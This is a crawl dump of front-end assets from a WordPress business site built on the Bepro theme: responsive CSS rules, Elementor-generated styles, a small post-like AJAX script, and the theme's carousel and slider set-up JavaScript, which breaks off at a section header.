	.serviceSlider.owl-carousel{
		overflow: hidden;
	}
	.tabVideo{
		margin: 15px 0 40px;
    	float: left;
	}
	.beproTabCon02 {
		padding-left: 0;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.beproTab02{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.icon_box_02{
		padding-left: 0;
		margin: 0 0 20px;
	}
	.icon_box_02 .ibMeta{
		position: relative;
		top: 0;
		margin: 0 0 20px;
	}
	.pricingTab.pcTab02{
		left: 29px;
	}
	.tabList{
		padding-right: 20px;
		padding-left: 20px;
		margin: 0 0 30px;
	}
	.ctaFooter{
		padding: 10px 18px;
	}
	.ctaCon{
		padding-left: 5px;
	}
	.slider_01 span.bg{
		width: 100%;
	}
	.logo{
		padding-top: 6px;
	}
	.shoping_cart a.cartBtn{
		width: 45px;
		height: 45px;
		line-height: 46px;
	}
	.shoping_cart a.cartBtn span{
		width: 22px;
		height: 22px;
		line-height: 23px;
	}
	.header03 .logo img,
	header .logo img{
		height: 45px;
	}
	.navbar01{
		padding: 0 15px;
	}
	.topsocial{
		text-align: center;
	}
	.topbar01 p{
		display: none;
	}
	.accessNav .search_btn, .accessNav .berpo_btn{
		display: none;
	}
	.secTitle02 br,
	.secTitle03 br,
	.secTitle br{
		display: none;
	}
	.happyClinets{
		padding: 25px 35px;
		display: block;
		margin: 0 0 30px;
		border-radius: 50px;
	}
	.service_item_02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.service_item_02 h3{
		margin-top: 10px;
		margin-bottom: 30px;
	}
	.ClientNumber h2 sup{
		top: -35px;
	}
	.ClientNumber h2{
		font-size: 75px;
	}
	.clinetWorlwide{
		margin-top: 40px;
	}
	.price-detils{
		padding-right: 30px;
		padding-left: 30px;
	}
	.beproTabCon .secTitle{
		line-height: 46px;
		margin-top: 50px;
	}
	.beproTabCon img{
		margin-top: 40px;
	}
	.beproTab{
		margin-bottom: 0;
	}
	.beproTab li a:after{
		height: 0;
		left: 0;
	}
	.beproTab li a:hover:after, .beproTab li a.active:after{
		bottom: 0;
		height: 100%;
	}
	.beproTab li{
		width: 100%;
		margin: 0 0 20px;
	}
	.beproTab{
		display: block;
	}
	.secTitle03, .secTitle02, .secTitle{
		font-size: 36px;
		line-height: 46px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card{
		padding-left: 25px;
		padding-right: 40px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
		font-size: 17px;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		position: relative;
		margin: 10px 0 0 !important;
	}
	.ctaborder{
		display: none;
	}
	.ctaThumb{
		margin: 45px 0 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161
body_size: 248
content:
.elementor-59228 .elementor-element.elementor-element-ddc211c:not(.elementor-motion-effects-element-type-background), .elementor-59228 .elementor-element.elementor-element-ddc211c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59228 .elementor-element.elementor-element-ddc211c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-ddc211c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59228 .elementor-element.elementor-element-4bb1902 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar01, .elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar02, .elementor-59228 .elementor-element.elementor-element-c09e8ca .topbar03{background-color:#000000;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .header01 .navbar01, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header02, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header03, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header04, .elementor-59228 .elementor-element.elementor-element-c09e8ca .header05{background-color:#FFFFFF;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li a{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{color:var( --e-global-color-text );}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul ul.sub-menu li.active > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .sidebar_menu ul ul.sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li .sub-menu li.current-menu-item > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu ul li .sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li .sub-menu li.current-menu-item > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .menu_popup ul li .sub-menu li:hover > a{color:#FFFBFB;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a{color:#FFFBFB !important;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a{color:#FFFBFB !important;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn.with_icon02 i{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca .berpo_btn.with_icon02 .btnwrap{border-radius:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-c09e8ca > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59228 .elementor-element.elementor-element-03f0365{--spacer-size:163px;}@media(min-width:768px){.elementor-59228 .elementor-element.elementor-element-4bb1902{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163
body_size: 191
content:
.elementor-59389 .elementor-element.elementor-element-9a5a0d3:not(.elementor-motion-effects-element-type-background), .elementor-59389 .elementor-element.elementor-element-9a5a0d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#226311;background-image:url("https://stvs.sr/wp-content/uploads/2022/06/paramaribo-suriname-1.jpg");background-position:bottom center;background-size:cover;}.elementor-59389 .elementor-element.elementor-element-9a5a0d3 > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.93;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59389 .elementor-element.elementor-element-9a5a0d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 0px 0px;}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a{border-radius:50% 50% 50% 50%;color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a:after{border-radius:50% 50% 50% 50%;background-color:var( --e-global-color-06b128d );}.elementor-59389 .elementor-element.elementor-element-b317881 .fsocial a:hover{color:var( --e-global-color-06b128d );}.elementor-59389 .elementor-element.elementor-element-b317881 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59389 .elementor-element.elementor-element-4c7295f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-59389 .elementor-element.elementor-element-4c7295f .elementor-divider-separator{width:100%;}.elementor-59389 .elementor-element.elementor-element-4c7295f .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-59389 .elementor-element.elementor-element-a45081e{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}.elementor-59389 .elementor-element.elementor-element-bcb90e2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-59389 .elementor-element.elementor-element-bcb90e2 .elementor-divider-separator{width:100%;}.elementor-59389 .elementor-element.elementor-element-bcb90e2 .elementor-divider{padding-top:15px;padding-bottom:15px;}

--- FILE ---
content_type: text/javascript
request_url: https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: -114
content:
(function($){
    'use strict';

    $('.post_like' ).on( 'click', function(e) {
        e.preventDefault();
        
        var post_id = $(this).attr('href');
        var $this = $(this);
        
        $.post(
            bepro_ajax.ajaxurl, 
            {
                'action': 'post_like',
                'pid': post_id
            }, 
            function(response){
                $this.html('<i class="twi-thumbs-up"></i>' + response);
            }
        );
    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 7368
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/
 
/*=======================================================================
 [Table of contents]
 =========================================================================
 1. Init Obj
 2. All Slider
 3. All Skills
 4. Funfact Count
 5. Back To Top
 6. All PopUP
 7. Sticky Header
 8. Mobile Menu
 9. Preloader
 10. Select
 11. Google Maps
 12. Contact Form Submission
 13. Filter & Suffle
 14. Popup Menu
 15. Strech Column
 16. Qty
 17. Sidebar Menu
*/

(function ($) {
    'use strict';
    /*--------------------------------------------------------
    / 1. Init Obj
    /---------------------------------------------------------*/
    var related_carousel        = $(".related_carousel"),
        popup_video             = $('.popup_video'),
        countfact               = $('.countfact'),
        popup_img               = $('.popup_img'),
        select                  = $('.contact_form select, .sorting select'),
        categoryDropdown        = $('.filterBy select'),
        variationSelect         = $('.qty_weight .variations select');
    
    /*--------------------------------------------------------
    / 2. All Slider
    /---------------------------------------------------------*/
    /*--- Team Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-team.default', function ($scope, $) {
            var $wrap   = $scope.find('.tmSlider_wrap');
            var $slide  = $scope.find('.tmSlider');
            var $slide2 = $scope.find('.tmSlider02');
            var $slide3 = $scope.find('.tmSlider03');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop     = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav      = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots     = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1    = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 3;
            var item2    = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 3;
            var item3    = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 2;
            var gapping  = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide3.length > 0) {
                $slide3.owlCarousel({
                    margin: gapping,
                    autoplay: autoplay,
                    loop: loop,
                    nav: false,
                    smartSpeed: 500,
                    dots: dots,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
        });
    });
    /*--- Service Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-services.default', function ($scope, $) {
            var $wrap  = $scope.find('.serviceSlider_wrap');
            var $slide = $scope.find('.serviceSlider');
            var $slide2 = $scope.find('.serviceSlider02');
            var $slide3 = $scope.find('.serviceSlider03');
            var $slide4 = $scope.find('.serviceSlider04');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop    = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav     = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots    = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1   = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 3;
            var item2   = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 3;
            var item3   = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 2;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1023: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: false,
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
            if ($slide3.length > 0) {
                $slide3.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide4.length > 0) {
                $slide4.owlCarousel({
                    margin: gapping,
                    autoplay: autoplay,
                    loop: loop,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    smartSpeed: 500,
                    dots: dots,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1024: {
                            items: item1
                        },
                    }
                });
            }
        });
    });
    /*--- Testimonial Silder ---*/
    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-testimonial.default', function($scope, $) {
            var $wrap       = $scope.find('.testi_wrap');
            var tslider1    = $scope.find('.testimonialslider01');
            var tslider2    = $scope.find('.testimonialslider03');
            var tslider3    = $scope.find('.testimonialslider04');
            var tslider4    = $scope.find('.testimonialslider05');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            if (tslider1.length > 0) {
                var tslider1_obj = tslider1.owlCarousel({
                    margin: 0,
                    autoplay: autoplay,
                    loop: loop,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                    smartSpeed: 400,
                    animateOut: 'fadeOut',
                    dots: dots,
                    items: 1
                });
            }
            if (tslider2.length > 0) {
                tslider2.slick({
                    dots: dots,
                    arrows: false,
                    vertical: true,
                    infinite: loop,
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    autoplay: autoplay,
                    verticalSwiping: true
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    tslider2.slick('slickPrev');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    tslider2.slick('slickNext');
                });
            }
            if (tslider3.length > 0) {
                tslider3.slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: false,
                    asNavFor: '.testimonialNav',
                    autoplay: false
                });
                $('.testimonialNav').slick({
                    slidesToShow: 5,
                    slidesToScroll: 1,
                    asNavFor: '.testimonialslider04',
                    dots: false,
                    arrows: false,
                    variableWidth: true,
                    autoplay: false,
                    infinite: true,
                    centerMode: true,
                    centerPadding: '0',
                    focusOnSelect: true,
                    responsive: [{
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 3
                        }
                    }, ]
                });
            }
            if (tslider4.length > 0) {
                tslider4.slick({
                    dots: false,
                    arrows: false,
                    autoplay: autoplay,
                    vertical: true,
                    infinite: loop,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    centerPadding: '0',
                    verticalSwiping: true
                });
            }
        });
    });
    
    /*--- Client Silder ---*/
    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-clients-slider.default', function($scope, $) {
            var $wrap = $scope.find('.clslider_wrap');
            var $slide = $scope.find('.brandSlider');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            var item = ($wrap.attr('data-item')*1 > 0 ) ? $wrap.attr('data-item')*1 : 0;
            var item2 = ($wrap.attr('data-item2')*1 > 0 ) ? $wrap.attr('data-item2')*1 : 0;
            var item3 = ($wrap.attr('data-item3')*1 > 0 ) ? $wrap.attr('data-item3')*1 : 0;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;
            
            if($slide.length > 0){
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                    dots: dots,
                    items: item,
                    smartSpeed: 600,
                    responsiveClass:true,
                    responsive: {
                        0: {
                            items: 1,
                            autoWidth: false
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item
                        }
                    }
                });
            }
        });
    });

    /*--- Folio Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-folio-slide.default', function ($scope, $) {
            var $wrap    = $scope.find('.flsSlider_wrap');
            var $slide   = $scope.find('.folioSlider01');
            var $slide2  = $scope.find('.featuredSlider');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop     = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav      = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots     = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1    = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 5;
            var item2    = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 4;
            var item3    = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 3;
            var item4    = ($wrap.attr('data-item4') != '') ? parseInt($wrap.attr('data-item4'), 10) : 2;
            var gapping  = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="bpro-long-left-arrow"></i>', '<i class="bpro-long-right-arrow"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    animateOut: 'fadeOut',
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item4
                        },
                        992: {
                            items: item3
                        },
                        1200: {
                            items: item2
                        },
                        1600: {
                            items: item1
                        }
                    }
                });
            }

            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: false,
                    smartSpeed: 500,
                    items: 3,
                    center:true,
                    dots: dots,
                    onTranslate: dosomthing,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: 3
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
            function dosomthing(event){
                $('.owl-item', $slide)                     
                .removeClass('activeOnMiddle')
                .removeClass('activeOnLeft')
                .removeClass('activeOnRight');

                var middle_item = $('.active.center', $slide2).index();
                
                $('.owl-item.active.center', $slide2).eq(middle_item - 1).addClass('activeOnLeft');
                $('.owl-item.active.center', $slide2).addClass('activeOnMiddle');
                $('.owl-item.active.center', $slide2).eq(middle_item + 1).addClass('activeOnRight');
            }
        });
    });

    /*--- Blog Post Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-latest-blog.default', function ($scope, $) {
            var $wrap = $scope.find('.lb_slider_wrap');
            var $slide = $scope.find('.cmblogSlider');
            var $slide2 = $scope.find('.cmblogSlider02');
            var $slide3 = $scope.find('.blogSlider');
            var $slide4 = $scope.find('.blogSlider02');

            var autoplay = ($wrap.attr('data-autoplay') == 1) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1) ? true : false;

            $slide.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 30,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                dots: dots,
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    }
                }
            });
            $slide2.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 0,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                dots: dots,
                items: 1,
            });
            $slide3.owlCarousel({
                autoplay: autoplay,
                loop: loop,
                margin: 30,
                responsiveClass: true,
                nav: nav,
                navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                dots: dots,
                responsive: {
                    0: {
                        items: 1
                    },
                    992: {
                        items: 2
                    }
                }
            });
            $slide4.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 3,
                loop: loop,
                margin: 40,
                nav: nav,
                navText: ['<i class="bpro-long-left-arrow"></i>', '<i class="bpro-long-right-arrow"></i>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        margin: 30,
                        items: 2
                    },
                    992: {
                        margin: 30,
                        items: 3
                    },
                    1200: {
                        margin: 40,
                    }
                }
            });
        });
    });
    
    /*--- Gallery Slider ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-gallery.default', function ($scope, $) {
            var $wrap    = $scope.find('.flsSlider_wrap');
            var $slide   = $scope.find('.gallerySlider');

            $slide.owlCarousel({
                autoplay: true,
                dots: false,
                items: 4,
                loop: true,
                margin: 0,
                nav: false,
                responsive: {
                    0: {
                        items: 1
                    },
                    768: {
                        items: 2
                    },
                    992: {
                        items: 3
                    },
                    1200: {
                        items: 4
                    }
                }
            });
        });
    });

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-image-carousel.default', function($scope, $) {
            var $wrap    = $scope.find('.gallerSliderWraper');
            var $slide   = $scope.find('.gallerSlider');
            var $slide2  = $scope.find('.imageGallery');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop     = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav      = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots     = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            if ($slide.length > 0) {
                $slide.lightSlider({
                    gallery:true,
                    item:1,
                    thumbItem:3,
                    slideMargin: 0,
                    speed:700,
                    pause: 5000,
                    auto:true,
                    vertical: true,
                    loop:true,
                    galleryMargin: 0,
                    vThumbWidth: 195,
                    thumbMargin: 30,
                    currentPagerPosition: 'left',
                    onSliderLoad: function() {
                        $slide.removeClass('cS-hidden');
                    },
                    responsive : [
                    {
                        breakpoint:1199,
                        settings: {
                            vThumbWidth: 140,
                            thumbMargin: 15,
                            verticalHeight:405,
                          }
                    },
                    {
                        breakpoint:990,
                        settings: {
                            vThumbWidth: 100,
                            thumbMargin: 10,
                            verticalHeight:300,
                          }
                    },
                    {
                        breakpoint:767,
                        settings: {
                            vThumbWidth: 60,
                            thumbMargin: 10,
                            thumbItem:2,
                            verticalHeight:120,
                          }
                    }
                ]
                });
            }
            $slide2.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 1,
                loop: loop,
                animateOut: 'fadeOut',
                margin: 0,
                nav: nav,
                navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
            });
        });
    });

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-text-carousel.default', function($scope, $) {
            var $wrap    = $scope.find('.offerWrap');
            var $slide   = $scope.find('.offerSlider');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop     = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav      = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots     = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            $slide.owlCarousel({
                autoplay: autoplay,
                dots: dots,
                items: 1,
                loop: loop,
                animateOut: 'fadeOut',
                margin: 0,
                nav: false,
                navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
            });
            $('.next').click(function(e){
                e.preventDefault();
                $slide.trigger('next.owl.carousel');
            });
            $('.prev').click(function(e){
                e.preventDefault();
                $slide.trigger('prev.owl.carousel');
            });
        });
    });

    /*-- Product Gallery Slider --*/
    if ($('.productSlide').length > 0) {
        $('.productSlide').slick({
            autoplay: false,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: false,
            arrows: false,
            infinite: true,
            centerMode: true,
            asNavFor: '.indicator_slider',
            centerPadding: '0'
        });
        $('.indicator_slider').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.productSlide',
            dots: false,
            arrows: false,
            centerMode: true,
            centerPadding: '0',
            focusOnSelect: true
        });
    }

    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-product-slider.default', function($scope, $) {
            var $wrap = $scope.find('.product_carousel_wrap');
            var $slide = $scope.find('.product_carousel');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;
            var item = ($wrap.attr('data-item') > 0 ) ? $wrap.attr('data-item') : 4;
            var item2 = ($wrap.attr('data-item2') > 0 ) ? $wrap.attr('data-item2') : 3;
            var item3 = ($wrap.attr('data-item3') > 0 ) ? $wrap.attr('data-item3') : 2;
            
            if($slide.length > 0){
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-long-arrow-left1"></i>', '<i class="twi-long-arrow-right1"></i>'],
                    dots: dots,
                    responsiveClass:true,
                    responsive:{
                        0:{
                            items: 1
                        },
                        760:{
                            items: item3
                        },
                        992:{
                            items: item2
                        },
                        1200:{
                            items: item
                        }
                    }
                });
            }
        });
    });
    /*-- Related Product Slider --*/
    if(related_carousel.length > 0){
        var related_carousel_obj = related_carousel.owlCarousel({
            margin: 30,
            loop: false,
            dots: false,
            nav: false,
            items: 4,
            responsiveClass:true,
            responsive:{
                0:{
                    items: 1
                },
                768:{
                    items: 2
                },
                991:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            }
        });
    }

    /*--------------------------------------------------------
    / 3. All Skills
